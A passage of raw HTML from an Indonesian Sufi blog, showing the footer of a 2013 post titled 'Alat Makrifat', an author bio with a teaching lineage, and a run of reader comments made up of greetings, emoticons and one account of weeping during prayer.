Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>16.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/alat-makrifat.html">Alat Makrifat</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/alat-makrifat.html]Alat Makrifat[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/alat-makrifat.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/rasa-melihat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
44
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3227038552430900349'>
<a name='c3227038552430900349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3227038552430900349-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3227038552430900349'>
<p>
TES, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638230529#c3227038552430900349' title='comment permalink'>
16 Mei, 2013 00:17
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3227038552430900349' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4010394243230084736'>
<a name='c4010394243230084736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4010394243230084736-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4010394243230084736'>
<p>
ternyata PertaMAX :4: , lanjut baca dulu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638315773#c4010394243230084736' title='comment permalink'>
16 Mei, 2013 00:18
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4010394243230084736' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3121512446016180352'>
<a name='c3121512446016180352'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3121512446016180352-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3121512446016180352'>
<p>
:8: *lanjut :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638427461#c3121512446016180352' title='comment permalink'>
16 Mei, 2013 00:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3121512446016180352' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2263094500763130963'>
<a name='c2263094500763130963'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2263094500763130963-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2263094500763130963'>
<p>
Assalamu Alaikum Bang mux<br /><br />Mohon izin nyimak<br /><br />Yuslin<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638869535#c2263094500763130963' title='comment permalink'>
16 Mei, 2013 00:27
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2263094500763130963' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c248525705878627908'>
<a name='c248525705878627908'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-248525705878627908-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-248525705878627908'>
<p>
Salam alaikum kang mux dan mas bandi.. serta sobat sarang semua...<br /><br />Salam hormat saya buat Abah siradj
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638958336#c248525705878627908' title='comment permalink'>
16 Mei, 2013 00:29
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/248525705878627908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9108909578475931100'>
<a name='c9108909578475931100'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9108909578475931100-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9108909578475931100'>
<p>
salam alaikum kang MUX, kang ARIE teman2 sarang &amp; Abah tercinta, semoga selalu dalam limpahan rahmat &amp; karunia Allah, curhat sedikit yahh , waktu saya baca postingan yg judul &quot;Tauhid Dzukiyah: Dari Dalam ke Luar&quot; saya resapi(g pke pikir,dll(susah dijelaskan) waktu saya sholat zuhur, saya kena zhuk, pas tahyat terakhir waktu syahadat tiba-tiba nangis sampai salam(ga dibuat2), setelah itu tafakur, semakin menjadi-jadi nangis nya, semakin tafakur semakin menjadi-jadi, jadinya tafakur sambing menangis(pengalaman pertama nangis tanpa sebab) akhirnya stop tafakur, klo sholat sambil nangis ada sebab sering dulunya(karena kangen ortu,teman,dll :d ) senang sekali rasanya jika selalu dekat dengan sobat2 penghuni sarang setiap hari, karena istiqomah ini masih naik turun .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368639337642#c9108909578475931100' title='comment permalink'>
16 Mei, 2013 00:35
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9108909578475931100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2940220716321973799'>
<a name='c2940220716321973799'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2940220716321973799-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2940220716321973799'>
<p>
Aswrb .. Komendan .. , haadiiirrr .. Salam hormat buat Abah seklg .. tksh Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368640111756#c2940220716321973799' title='comment permalink'>
16 Mei, 2013 00:48
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2940220716321973799' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2718241173220045856'>
<a name='c2718241173220045856'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2718241173220045856-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2718241173220045856'>
<p>
Salam juga buat dulur2 disini ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368640237540#c2718241173220045856' title='comment permalink'>
16 Mei, 2013 00:50
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2718241173220045856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9146806418552474091'>
<a name='c9146806418552474091'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06620067954240628407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9146806418552474091-06620067954240628407"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06620067954240628407' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9146806418552474091'>
<p>
hadirrrrrrrrrrr....<br />Pertamax premium gak masalah yg penting kudu hidup,,,cek crekkk grengggggg.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368645891508#c9146806418552474091' title='comment permalink'>
16 Mei, 2013 02:24
</a>
<span class='item-control blog-admin pid-628903716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9146806418552474091' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2407933340374910250'>
<a name='c2407933340374910250'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2407933340374910250-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2407933340374910250'>
<p>
Salam alaikum, sobat sarang semua....semoga semua mendapat petunjuk dan tuntunan-Nya. amiin<br /><br />Yang ada hanya Allah. Tiada yang lain. Yang lain tidak ada<br />Aku satu dan tiada sekutu denganKu<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368649172917#c2407933340374910250' title='comment permalink'>
16 Mei, 2013 03:19
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2407933340374910250' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6238068024505329296'>
<a name='c6238068024505329296'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6238068024505329296-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6238068024505329296'>
<p>
Salaam&#39;alaykum..<br />Wa&#39;alaykum salaam..<br />SubhanALLAAH..<br />Kopi pass ..<br />^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368651051001#c6238068024505329296' title='comment permalink'>
16 Mei, 2013 03:50
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6238068024505329296' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3542963344134837709'>
<a name='c3542963344134837709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3542963344134837709-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3542963344134837709'>
<p>
Assalamuálaikum Wr. Wb.<br /><br />Kupi panas pagi2 duLu ~O)baru dibaca.<br />Bismillahirrahmanirrahiim
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368660165800#c3542963344134837709' title='comment permalink'>
16 Mei, 2013 06:22
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3542963344134837709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c559513686345743659'>
<a name='c559513686345743659'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-559513686345743659'>
<p>
Ditunggu postingan berikutnya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368663227145#c559513686345743659' title='comment permalink'>
16 Mei, 2013 07:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/559513686345743659' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3007556134440904017'>
<a name='c3007556134440904017'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3007556134440904017-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3007556134440904017'>
<p>
Hatur nuhun Abah dan Kang Mux, Salam sungkem ka Abah. :21:<br />Salam alaikum sobat sarang semua. :) <br /><br />&quot;....sampai merasakan betul-betul berhubungan dengan Tuhan. Inilah yang dikatakan zahir-batin shalat.&quot;  http://lh6.googleusercontent.com/-SAmAIsEDuUs/ULpkFGcrmAI/AAAAAAAAHiM/5y7eDO-TE00/s93/fatwa.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368666028083#c3007556134440904017' title='comment permalink'>
16 Mei, 2013 08:00
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3007556134440904017' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c613114406083749049'>
<a name='c613114406083749049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-613114406083749049-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-613114406083749049'>
<p>
Assalamuallaikum dulur kabeh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368666953683#c613114406083749049' title='comment permalink'>
16 Mei, 2013 08:15
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/613114406083749049' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2069863698555368556'>
<a name='c2069863698555368556'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2069863698555368556-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2069863698555368556'>
<p>
Assalamu alaikum sobat sarang tercinta..<br />wabil khususon kepada Abah dan Kang Adam..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368667165861#c2069863698555368556' title='comment permalink'>
16 Mei, 2013 08:19
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2069863698555368556' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1847065347494545967'>
<a name='c1847065347494545967'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1847065347494545967-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1847065347494545967'>
<p>
gara gara G+ tampilan baru.. :11: :24: keder muter2 :10: jadi telat di sini.. :14:<br /> Salam alaikum kang Mux, salam alaikum smua...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368671651481#c1847065347494545967' title='comment permalink'>
16 Mei, 2013 09:34
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1847065347494545967' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3471206974220163764'>
<a name='c3471206974220163764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3471206974220163764-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3471206974220163764'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif.kangs hadir mo disimaks dlu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368672466674#c3471206974220163764' title='comment permalink'>
16 Mei, 2013 09:47
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3471206974220163764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3889877956474257024'>
<a name='c3889877956474257024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3889877956474257024-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3889877956474257024'>
<p>
